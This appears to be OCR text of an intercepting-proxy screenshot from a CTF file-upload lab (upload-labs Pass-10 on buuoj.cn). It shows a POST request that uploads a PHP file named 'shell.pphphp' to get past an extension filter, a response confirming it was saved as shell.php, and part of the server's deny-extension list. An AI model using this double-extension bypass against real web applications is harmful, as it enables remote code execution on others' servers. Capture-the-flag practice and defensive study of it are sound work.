 Request
Pretty Raw Hex
\n
POST /Pass-10/index.php?action=show_code HTTP/1.1
Host:
25ff2153-46e8-4105-8089-b1eedd515dee.node5.buuoj.cn:81
Content-Length: 328
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin:
http://25ff2153-46e8-4105-8089-b1eedd515dee.node5.buuoj.
cn:81
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryBWYTW5YDlhSFW9Ki
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
Referer:
http://25ff2153-46e8-4105-8089-b1eedd515dee.node5.buuoj.
cn:81/Pass-10/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryBWYTW5YDlhSFW9Ki
Content-Disposition: form-data; name="upload_file";
filename="shell.pphphp"
Content-Type: application/octet-stream
<?php phpinfo();?>
------WebKitFormBoundaryBWYTW5YDlhSFW9Ki
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryBWYTW5YDlhSFW9Ki--
Response
Pretty Raw Hex Render
\n
上传区
</h3>
60 <form enctype="multipart/form-data" method=
"post">
61 <p>
请选择要上传的图片：<p>
62 <input class="input_file" type="file"
name="upload_file"/>
63 <input class="button" type="submit"
name="submit" value="上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/shell.php" width=
"250px" />
</div>
69 </li>
70 <li id="show_code">
71 <h3>
代码
</h3>
72 <pre>
73 <code class="line-numbers
language-php">
$is_upload = false;
74 $msg = null;
75 if (isset($_POST['submit'])) {
76 if (file_exists(UPLOAD_PATH)) {
77 $deny_ext =
array("php","php5","php4","php3","p
hp2","html","htm","phtml","pht","js
p","jspa","jspx","jsw","jsv","jspf"
,"jtml","asp","aspx","asa","asax","
ascx","ashx","asmx","cer","swf","ht
access");
78
79 $file_name =
trim($_FILES['upload_file']['name']
);